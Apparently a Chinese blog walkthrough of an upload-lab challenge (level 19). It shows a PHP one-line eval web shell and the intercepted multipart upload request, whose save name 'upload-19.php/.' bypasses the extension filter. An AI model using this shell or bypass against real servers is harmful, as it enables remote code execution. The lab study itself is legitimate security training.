 先准备PHP一句话木马，并把后缀名改为PNG再上传
zoe.php
1 <?php @eval($_POST['zoe']);?>
然后用BP来抓包，效果如下图，就是在 upload-19.jpg 改为 upload-19.php/.
-----------------------------32436099772488513379126737­0117
Content-Disposition: form-data; name="upload_file"; filename="zoe.png"
Content-Type: image/png
<?php @eval($_POST['zoe']);?>
-----------------------------324360997724885133791267370117
Content-Disposition: form-data; name="save_name"
upload-19.php/.
-----------------------------324360997724885133791267370117
Content-Disposition: form-data; name="submit"
https://blog.csdn.net/weixin_47598409